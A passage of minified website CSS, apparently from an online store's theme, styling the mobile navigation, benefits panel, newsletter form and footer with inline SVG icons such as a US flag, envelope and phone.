transform='translate(-47.662 -85.861)' fill='%23fff'/%3E%3Cpath d='M78.87,90.384l-.075-.231-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143Z' transform='translate(-74.741 -85.861)' fill='%23fff'/%3E%3Cpath d='M107.3,90.384l-.075-.231-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143Z' transform='translate(-101.82 -85.861)' fill='%23fff'/%3E%3Cpath d='M135.734,90.384l-.075-.231-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143Z' transform='translate(-128.899 -85.861)' fill='%23fff'/%3E%3Cpath d='M64.578,5.52l-.075.231H64.26l.2.143-.075.231.2-.143.2.143L64.7,5.894l.2-.143h-.243Z' transform='translate(-61.201 -5.256)' fill='%23fff'/%3E%3Cpath d='M93.01,5.52l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-88.28 -5.256)' fill='%23fff'/%3E%3Cpath d='M121.443,5.52l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-115.359 -5.256)' fill='%23fff'/%3E%3Cpath d='M149.678,6.126l.2-.143.2.143L150,5.894l.2-.143h-.243l-.075-.231-.075.231h-.243l.2.143Z' transform='translate(-142.438 -5.257)' fill='%23fff'/%3E%3Cpath d='M7.713,29.782l-.075.231H7.4l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143H7.788Z' transform='translate(-7.043 -28.364)' fill='%23fff'/%3E%3Cpath d='M36.146,29.782l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-34.122 -28.364)' fill='%23fff'/%3E%3Cpath d='M64.578,29.782l-.075.231H64.26l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-61.201 -28.364)' fill='%23fff'/%3E%3Cpath d='M93.01,29.782l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-88.28 -28.364)' fill='%23fff'/%3E%3Cpath d='M121.443,29.782l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-115.359 -28.364)' fill='%23fff'/%3E%3Cpath d='M149.875,29.782l-.075.231h-.243l.2.143-.075.231.2-.143.2.143L150,30.157l.2-.143h-.243Z' transform='translate(-142.438 -28.364)' fill='%23fff'/%3E%3Cpath d='M7.713,54.045l-.075.231H7.4l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143H7.788Z' transform='translate(-7.043 -51.471)' fill='%23fff'/%3E%3Cpath d='M36.146,54.045l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-34.122 -51.471)' fill='%23fff'/%3E%3Cpath d='M64.578,54.045l-.075.231H64.26l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-61.201 -51.471)' fill='%23fff'/%3E%3Cpath d='M93.01,54.045l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-88.28 -51.471)' fill='%23fff'/%3E%3Cpath d='M121.443,54.045l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-115.359 -51.471)' fill='%23fff'/%3E%3Cpath d='M149.875,54.045l-.075.231h-.243l.2.143-.075.231.2-.143.2.143L150,54.419l.2-.143h-.243Z' transform='translate(-142.438 -51.471)' fill='%23fff'/%3E%3Cpath d='M7.713,78.307l-.075.231H7.4l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143H7.788Z' transform='translate(-7.043 -74.578)' fill='%23fff'/%3E%3Cpath d='M36.146,78.307l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-34.122 -74.578)' fill='%23fff'/%3E%3Cpath d='M64.578,78.307l-.075.231H64.26l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-61.201 -74.578)' fill='%23fff'/%3E%3Cpath d='M93.01,78.307l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-88.28 -74.578)' fill='%23fff'/%3E%3Cpath d='M121.443,78.307l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-115.359 -74.578)' fill='%23fff'/%3E%3Cpath d='M149.875,78.307l-.075.231h-.243l.2.143-.075.231.2-.143.2.143L150,78.681l.2-.143h-.243Z' transform='translate(-142.438 -74.578)' fill='%23fff'/%3E%3Cpath d='M7.789,102.8l-.075-.231-.075.231H7.4l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143Z' transform='translate(-7.043 -97.686)' fill='%23fff'/%3E%3Cpath d='M36.221,102.8l-.075-.231-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143Z' transform='translate(-34.122 -97.686)' fill='%23fff'/%3E%3Cpath d='M64.653,102.8l-.075-.231-.075.231H64.26l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143Z' transform='translate(-61.201 -97.686)' fill='%23fff'/%3E%3Cpath d='M93.086,102.8l-.075-.231-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143Z' transform='translate(-88.28 -97.686)' fill='%23fff'/%3E%3Cpath d='M121.518,102.8l-.075-.231-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143Z' transform='translate(-115.359 -97.686)' fill='%23fff'/%3E%3Cpath d='M149.95,102.8l-.075-.231-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143Z' transform='translate(-142.438 -97.686)' fill='%23fff'/%3E%3C/g%3E%3C/svg%3E");background-repeat:no-repeat;background-size:18px;background-position:left top 6px;font-size:13px;font-weight:700;display:block;line-height:24px;padding-left:2rem;text-decoration:none}.header .navPages-container .navPages .mobile-usa-phone a.mobile-phone-login-action{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 15.4 18.8'%3E%3Cg transform='translate(-12.6 -4.6)'%3E%3Cpath d='M27.26,59H13.34a.337.337,0,0,1-.34-.34v-2.6A6.043,6.043,0,0,1,19.06,50h2.5a6.039,6.039,0,0,1,6.04,6.06v2.6A.35.35,0,0,1,27.26,59ZM13.6,58.4H27V56a5.429,5.429,0,0,0-5.4-5.4H19a5.569,5.569,0,0,0-5.4,5.56Z' transform='translate(0 -36)' fill='%23151515' stroke='%23272f3b' stroke-width='0.8'/%3E%3Cpath d='M32.66,13.3a4.15,4.15,0,1,1,4.16-4.14A4.157,4.157,0,0,1,32.66,13.3Zm0-7.6a3.46,3.46,0,1,0,3.46,3.46A3.461,3.461,0,0,0,32.66,5.7Z' transform='translate(-12.4)' fill='%23151515' stroke='%23272f3b' stroke-width='0.8'/%3E%3C/g%3E%3C/svg%3E");background-repeat:no-repeat;background-position:center left;background-size:15px;display:block;font-size:14px;font-weight:700;padding-left:1.5rem;text-decoration:none}.header .navPages-container.is-open .navPages-item.navPage-brand-page .navPages-action{font-family:'Roboto Condensed';letter-spacing:.5px;text-transform:uppercase}.navPages-item.navPage-item-blog,.navPages-item.navPage-item-contact-us,.navPages-item.navPage-item-info,.navPages-item.navPage-item-summer-sale-2024{display:none}.benefits-panel-wrapper{border-top:1px solid #e3e3e2;border-bottom:1px solid #e3e3e2;background-color:#fff}.benefits-panel-wrapper .benefits-inner{padding:64px 0 65.2px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:75px;width:100%;max-width:1170px;margin:0 auto;min-width:unset}.benefits-panel-wrapper .benefits-inner .slick-list{width:100%}.benefits-panel-wrapper .benefits-inner .box{padding:0 5px}.benefits-panel-wrapper .benefits-inner .box-list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:16.2px}.benefits-panel-wrapper .benefits-inner .box-list .box-icon.icon{width:52px;height:52px}.benefits-panel-wrapper .benefits-inner .box-list .box-icon svg{width:100%;height:100%}.benefits-panel-wrapper .benefits-inner .box-list .box-info h3{font-size:15px;line-height:18px;font-weight:700;font-family:Overpass,sans-serif;letter-spacing:.2px;margin:0 0 1px 0}.benefits-panel-wrapper .benefits-inner .box-list .box-info p{font-size:15px;line-height:22px;font-weight:400;font-family:Overpass,sans-serif;letter-spacing:.2px;margin:0}.subscribe-newsletter{background-color:#151515;padding:43px 0;text-align:center}@media (min-width:801px){.subscribe-newsletter{padding:75px 0 80px}}.subscribe-newsletter .footer-info-heading{color:#fff;font-size:24px;line-height:28px;font-weight:700;font-family:roboto,Arial,Helvetica,sans-serif;margin:0 0 17px 0}@media (min-width:551px){.subscribe-newsletter .footer-info-heading{line-height:18px}}.subscribe-newsletter p{color:#fff;font-size:16px;line-height:24px;font-weight:400;font-family:Overpass,sans-serif;letter-spacing:.15px;margin:0 0 25px 0}.subscribe-newsletter .form{max-width:653px;margin:0 auto}.subscribe-newsletter .form .form-field{margin:0}.subscribe-newsletter .form .form-prefixPostfix{position:relative}.subscribe-newsletter .form .form-prefixPostfix .form-input{width:100%;height:79px;border-radius:60px;background-color:transparent;border:1px solid #fff;background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 1792 1792' %3E%3Cg transform='translate(0 0.707)'%3E%3Cpath d='M1664 1504v-768q-32 36-69 66-268 206-426 338-51 43-83 67t-86.5 48.5-102.5 24.5h-2q-48 0-102.5-24.5t-86.5-48.5-83-67q-158-132-426-338-37-30-69-66v768q0 13 9.5 22.5t22.5 9.5h1472q13 0 22.5-9.5t9.5-22.5zm0-1051v-24.5l-.5-13-3-12.5-5.5-9-9-7.5-14-2.5h-1472q-13 0-22.5 9.5t-9.5 22.5q0 168 147 284 193 152 401 317 6 5 35 29.5t46 37.5 44.5 31.5 50.5 27.5 43 9h2q20 0 43-9t50.5-27.5 44.5-31.5 46-37.5 35-29.5q208-165 401-317 54-43 100.5-115.5t46.5-131.5zm128-37v1088q0 66-47 113t-113 47h-1472q-66 0-113-47t-47-113v-1088q0-66 47-113t113-47h1472q66 0 113 47t47 113z' fill='%23ffffff' stroke='none' /%3E%3C/g%3E%3C/svg%3E");background-position:25px center;background-size:15px;background-repeat:no-repeat;color:#fff;font-size:15px;line-height:20px;font-weight:400;font-family:Overpass,sans-serif;letter-spacing:.2px;padding:25px 120px 20px 50px}@media (min-width:801px){.subscribe-newsletter .form .form-prefixPostfix .form-input{padding:25px 160px 20px 50px}}.subscribe-newsletter .form .form-prefixPostfix .form-input::-webkit-input-placeholder{color:#fff;opacity:1}.subscribe-newsletter .form .form-prefixPostfix .form-input::-moz-placeholder{color:#fff;opacity:1}.subscribe-newsletter .form .form-prefixPostfix .form-input:-ms-input-placeholder{color:#fff;opacity:1}.subscribe-newsletter .form .form-prefixPostfix .form-input::-ms-input-placeholder{color:#fff;opacity:1}.subscribe-newsletter .form .form-prefixPostfix .form-input::placeholder{color:#fff;opacity:1}.subscribe-newsletter .form .form-prefixPostfix .button{width:auto;position:absolute;right:10px;top:7px;margin:0;height:64px;color:#151515;font-size:14px;line-height:17px;font-weight:700;font-family:"roboto Condensed",Arial,Helvetica,sans-serif;letter-spacing:1.5px;padding:15px 20px;max-width:100px;width:100%}@media (min-width:801px){.subscribe-newsletter .form .form-prefixPostfix .button{padding:22px 38px;max-width:135px}}.footer{padding:0}.footer .footer-content{padding:44px 0 15px}@media (min-width:551px){.footer .footer-content{padding:93px 0 100px}}.footer .footer-content .footer-info{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}@media (min-width:551px){.footer .footer-content .footer-info{display:block}}.footer .footer-content .footer-info .footer-info-col{text-align:left;margin-bottom:0;padding-left:0;padding-right:0}@media (min-width:551px){.footer .footer-content .footer-info .footer-info-col{padding-left:.75rem;padding-right:.75rem}}.footer .footer-content .footer-info .footer-info-col.newsletterBox{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1;width:100%;margin:0 0 48px 0}@media (min-width:551px){.footer .footer-content .footer-info .footer-info-col.newsletterBox{margin-bottom:24px;-webkit-box-ordinal-group:inherit;-ms-flex-order:inherit;order:inherit;width:100%;margin:0}}@media (min-width:801px){.footer .footer-content .footer-info .footer-info-col.newsletterBox{width:33.33334%}}.footer .footer-content .footer-info .footer-info-col--small{padding:0 22px;border-bottom:1px solid #e3e3e2}@media (min-width:551px){.footer .footer-content .footer-info .footer-info-col--small{padding:0 .75rem;border-bottom:0}}.footer .footer-content .footer-info .footer-info-col--small:first-child{border-top:1px solid #e3e3e2}@media (min-width:551px){.footer .footer-content .footer-info .footer-info-col--small:first-child{border-top:0}}.footer .footer-content .footer-info .footer-info-heading{color:#151515;font-size:14px;line-height:17px;font-weight:700;font-family:"roboto Condensed",Arial,Helvetica,sans-serif;letter-spacing:.1px;text-transform:uppercase;margin:0;position:relative;padding:23px 30px 23px 0;cursor:pointer;pointer-events:visible}@media (min-width:551px){.footer .footer-content .footer-info .footer-info-heading{margin:0 0 20px 0;padding:0;cursor:default;pointer-events:none}}.footer .footer-content .footer-info .footer-info-heading:after{content:"";background-image:url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" viewBox="0 0 24 24"><polygon points="7.293 4.707 14.586 12 7.293 19.293 8.707 20.707 17.414 12 8.707 3.293 7.293 4.707"/></svg>');background-repeat:no-repeat;background-position:right center;background-size:15px;width:15px;height:15px;display:block;position:absolute;right:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}@media (min-width:551px){.footer .footer-content .footer-info .footer-info-heading:after{display:none}}.footer .footer-content .footer-info .footer-info-heading.active:after{content:"";-webkit-transform:rotate(90deg);transform:rotate(90deg);top:40%}.footer .footer-content .footer-info .footer-info-list{margin:0 0 .5rem;display:none}@media (min-width:551px){.footer .footer-content .footer-info .footer-info-list{display:block!important}}.footer .footer-content .footer-info .footer-info-list a{display:inline-block;color:#151515;font-size:15px;line-height:22px;font-weight:400;font-family:Overpass,sans-serif;letter-spacing:.2px;margin:0 0 10px 0}.footer .footer-content .footer-info .footer-info-list a:hover{color:#525252}.footer .footer-content .footer-info .footer-info-list .freeshipping a{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 17.515 10.643'%3E%3Cg transform='translate(0 -0.001)'%3E%3Crect width='17.515' height='10.643' transform='translate(0 0.001)' fill='%23fff'/%3E%3Crect width='9.407' height='0.858' transform='translate(8.107 0.001)' fill='%23b22233'/%3E%3Crect width='9.407' height='0.858' transform='translate(8.107 1.632)' fill='%23b22233'/%3E%3Crect width='9.407' height='0.858' transform='translate(8.107 3.262)' fill='%23b22233'/%3E%3Crect width='9.407' height='0.858' transform='translate(8.107 4.893)' fill='%23b22233'/%3E%3Crect width='17.515' height='0.858' transform='translate(0 6.524)' fill='%23b22233'/%3E%3Crect width='17.515' height='0.858' transform='translate(0 8.155)' fill='%23b22233'/%3E%3Crect width='17.515' height='0.858' transform='translate(0 9.785)' fill='%23b22233'/%3E%3Crect width='8.107' height='5.75' transform='translate(0 0.001)' fill='%233b3b6d'/%3E%3Cpath d='M7.713,5.52l-.075.231H7.4l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143H7.788Z' transform='translate(-7.043 -5.256)' fill='%23fff'/%3E%3Cpath d='M36.146,5.52l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-34.122 -5.256)' fill='%23fff'/%3E%3Cpath d='M21.93,17.651l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143H22Z' transform='translate(-20.583 -16.81)' fill='%23fff'/%3E%3Cpath d='M50.362,17.651l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-47.662 -16.81)' fill='%23fff'/%3E%3Cpath d='M78.794,17.651l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-74.74 -16.81)' fill='%23fff'/%3E%3Cpath d='M107.226,17.651l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143H107.3Z' transform='translate(-101.819 -16.81)' fill='%23fff'/%3E%3Cpath d='M135.659,17.651l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-128.898 -16.81)' fill='%23fff'/%3E%3Cpath d='M21.93,41.819l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143H22Z' transform='translate(-20.583 -39.827)' fill='%23fff'/%3E%3Cpath d='M50.362,41.819l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-47.662 -39.827)' fill='%23fff'/%3E%3Cpath d='M78.794,41.819l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-74.74 -39.827)' fill='%23fff'/%3E%3Cpath d='M107.226,41.819l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143H107.3Z' transform='translate(-101.819 -39.827)' fill='%23fff'/%3E%3Cpath d='M135.659,41.819l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-128.898 -39.827)' fill='%23fff'/%3E%3Cpath d='M21.93,65.986l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143H22Z' transform='translate(-20.583 -62.844)' fill='%23fff'/%3E%3Cpath d='M50.362,65.986l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-47.662 -62.844)' fill='%23fff'/%3E%3Cpath d='M78.794,65.986l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-74.74 -62.844)' fill='%23fff'/%3E%3Cpath d='M107.226,65.986l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143H107.3Z' transform='translate(-101.819 -62.844)' fill='%23fff'/%3E%3Cpath d='M135.659,65.986l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-128.898 -62.844)' fill='%23fff'/%3E%3Cpath d='M22,90.384l-.075-.231-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143Z' transform='translate(-20.583 -85.861)' fill='%23fff'/%3E%3Cpath d='M50.437,90.384l-.075-.231-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143Z' transform='translate(-47.662 -85.861)' fill='%23fff'/%3E%3Cpath d='M78.87,90.384l-.075-.231-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143Z' transform='translate(-74.741 -85.861)' fill='%23fff'/%3E%3Cpath d='M107.3,90.384l-.075-.231-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143Z' transform='translate(-101.82 -85.861)' fill='%23fff'/%3E%3Cpath d='M135.734,90.384l-.075-.231-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143Z' transform='translate(-128.899 -85.861)' fill='%23fff'/%3E%3Cpath d='M64.578,5.52l-.075.231H64.26l.2.143-.075.231.2-.143.2.143L64.7,5.894l.2-.143h-.243Z' transform='translate(-61.201 -5.256)' fill='%23fff'/%3E%3Cpath d='M93.01,5.52l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-88.28 -5.256)' fill='%23fff'/%3E%3Cpath d='M121.443,5.52l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-115.359 -5.256)' fill='%23fff'/%3E%3Cpath d='M149.678,6.126l.2-.143.2.143L150,5.894l.2-.143h-.243l-.075-.231-.075.231h-.243l.2.143Z' transform='translate(-142.438 -5.257)' fill='%23fff'/%3E%3Cpath d='M7.713,29.782l-.075.231H7.4l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143H7.788Z' transform='translate(-7.043 -28.364)' fill='%23fff'/%3E%3Cpath d='M36.146,29.782l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-34.122 -28.364)' fill='%23fff'/%3E%3Cpath d='M64.578,29.782l-.075.231H64.26l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-61.201 -28.364)' fill='%23fff'/%3E%3Cpath d='M93.01,29.782l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-88.28 -28.364)' fill='%23fff'/%3E%3Cpath d='M121.443,29.782l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-115.359 -28.364)' fill='%23fff'/%3E%3Cpath d='M149.875,29.782l-.075.231h-.243l.2.143-.075.231.2-.143.2.143L150,30.157l.2-.143h-.243Z' transform='translate(-142.438 -28.364)' fill='%23fff'/%3E%3Cpath d='M7.713,54.045l-.075.231H7.4l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143H7.788Z' transform='translate(-7.043 -51.471)' fill='%23fff'/%3E%3Cpath d='M36.146,54.045l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-34.122 -51.471)' fill='%23fff'/%3E%3Cpath d='M64.578,54.045l-.075.231H64.26l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-61.201 -51.471)' fill='%23fff'/%3E%3Cpath d='M93.01,54.045l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-88.28 -51.471)' fill='%23fff'/%3E%3Cpath d='M121.443,54.045l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-115.359 -51.471)' fill='%23fff'/%3E%3Cpath d='M149.875,54.045l-.075.231h-.243l.2.143-.075.231.2-.143.2.143L150,54.419l.2-.143h-.243Z' transform='translate(-142.438 -51.471)' fill='%23fff'/%3E%3Cpath d='M7.713,78.307l-.075.231H7.4l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143H7.788Z' transform='translate(-7.043 -74.578)' fill='%23fff'/%3E%3Cpath d='M36.146,78.307l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-34.122 -74.578)' fill='%23fff'/%3E%3Cpath d='M64.578,78.307l-.075.231H64.26l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-61.201 -74.578)' fill='%23fff'/%3E%3Cpath d='M93.01,78.307l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-88.28 -74.578)' fill='%23fff'/%3E%3Cpath d='M121.443,78.307l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-115.359 -74.578)' fill='%23fff'/%3E%3Cpath d='M149.875,78.307l-.075.231h-.243l.2.143-.075.231.2-.143.2.143L150,78.681l.2-.143h-.243Z' transform='translate(-142.438 -74.578)' fill='%23fff'/%3E%3Cpath d='M7.789,102.8l-.075-.231-.075.231H7.4l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143Z' transform='translate(-7.043 -97.686)' fill='%23fff'/%3E%3Cpath d='M36.221,102.8l-.075-.231-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143Z' transform='translate(-34.122 -97.686)' fill='%23fff'/%3E%3Cpath d='M64.653,102.8l-.075-.231-.075.231H64.26l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143Z' transform='translate(-61.201 -97.686)' fill='%23fff'/%3E%3Cpath d='M93.086,102.8l-.075-.231-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143Z' transform='translate(-88.28 -97.686)' fill='%23fff'/%3E%3Cpath d='M121.518,102.8l-.075-.231-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143Z' transform='translate(-115.359 -97.686)' fill='%23fff'/%3E%3Cpath d='M149.95,102.8l-.075-.231-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143Z' transform='translate(-142.438 -97.686)' fill='%23fff'/%3E%3C/g%3E%3C/svg%3E");background-repeat:no-repeat;background-size:16px;background-position:center right;padding-right:22px}.footer .footer-copyright{border-top:0}@media (min-width:551px){.footer .footer-copyright{border-top:1px solid #e3e3e2}}.footer .footer-copyright .footer-copyright-content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:20px;padding:4px 0}@media (min-width:551px){.footer .footer-copyright .footer-copyright-content{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}.footer .footer-copyright .footer-copyright-content .payment-icons-wrap{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;font-size:13px;gap:1rem;-ms-flex-wrap:wrap;flex-wrap:wrap}.footer .footer-copyright .footer-copyright-content .payment-icons-wrap p{color:#151515;margin:0 auto}@media (min-width:551px){.footer .footer-copyright .footer-copyright-content .payment-icons-wrap p{margin:0}}.footer .footer-copyright .footer-copyright-content .payment-icons-wrap .footer-payment-icons{margin:0 auto}@media (min-width:551px){.footer .footer-copyright .footer-copyright-content .payment-icons-wrap .footer-payment-icons{margin:0}}.footer .footer-copyright .footer-copyright-content .payment-icons-wrap .footer-payment-icons .footer-payment-icon{width:30px;height:30px}.footer .footer-copyright .footer-copyright-content .copyright-nav{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:1rem;-ms-flex-wrap:wrap;flex-wrap:wrap}.footer .footer-copyright .footer-copyright-content .copyright-nav .powered-by{color:#151515;font-size:13px;margin:0 auto}@media (min-width:551px){.footer .footer-copyright .footer-copyright-content .copyright-nav .powered-by{margin:0}}@media (min-width:551px){.footer .footer-copyright .footer-copyright-content .copyright-nav .powered-by:after{content:'';border-left:1px solid #151515;margin-left:1rem}}.footer .footer-copyright .footer-copyright-content .copyright-nav .copyright-nav-list{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;gap:1rem;list-style:none;margin:0 auto}@media (min-width:551px){.footer .footer-copyright .footer-copyright-content .copyright-nav .copyright-nav-list{margin:0}}.footer .footer-copyright .footer-copyright-content .copyright-nav .copyright-nav-list li a{color:#151515;font-size:13px}.newsletterSubscription{text-align:center}.newsletterSubscription h4{color:#151515;font-size:14px;line-height:22px;font-weight:700;font-family:Overpass,sans-serif;letter-spacing:.2px;margin:0 0 11px 0}.newsletterSubscription p{color:#151515;font-size:13px;line-height:25px;font-weight:700;font-family:Overpass,sans-serif;letter-spacing:.25px;margin:0}.call-us-email{margin:19px 0 0 0;list-style:none;border:1px solid #e3e3e2;border-radius:5px;overflow:hidden}.call-us-email li{padding:18px 0 18px 60px;background-color:#fff;background-repeat:no-repeat;background-position:18px center;background-size:24px;border-bottom:1px solid #e3e3e2}@media (min-width:551px){.call-us-email li{padding:18px 0 18px 80px;background-position:28px center}}.call-us-email li:last-child{border-bottom:0}.call-us-email li.call-us{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24.291 24.292'%3E%3Cg transform='translate(-882.713 -6658.643)'%3E%3Cpath d='M10.8,29.114a18.55,18.55,0,0,0,8.6,5.108,9.176,9.176,0,0,0,5.083-.153,7.9,7.9,0,0,0,3.354-2.548c.088-.1.175-.211.259-.319a.622.622,0,0,0-.116-.866l-5.406-4.146a.715.715,0,0,0-.92.066,10.751,10.751,0,0,1-2.324,2.029c-1.264.321-3.712-1.407-5-2.7' transform='translate(878.012 6647.725)' fill='none' stroke='%232b2b2b' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.4'/%3E%3Cpath d='M6.809,18.839A18.55,18.55,0,0,1,1.7,10.24a9.176,9.176,0,0,1,.153-5.083A7.9,7.9,0,0,1,4.4,1.8c.1-.089.211-.175.32-.259a.621.621,0,0,1,.866.116L9.734,7.065a.715.715,0,0,1-.066.92,10.751,10.751,0,0,0-2.029,2.324c-.321,1.264,1.407,3.712,2.7,5' transform='translate(882 6658)' fill='none' stroke='%232b2b2b' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.4'/%3E%3C/g%3E%3C/svg%3E")}.call-us-email li.email{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 25.5 25.5'%3E%3Cg transform='translate(-984.615 -6664.571)'%3E%3Cpath d='M104.5,7.933l7.22,7.916,1.06,1.162a3.986,3.986,0,0,0,5.989,0l1.061-1.162,7.22-7.916' transform='translate(881.523 6657.627)' fill='none' stroke='%232b2b2b' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.4'/%3E%3Cpath 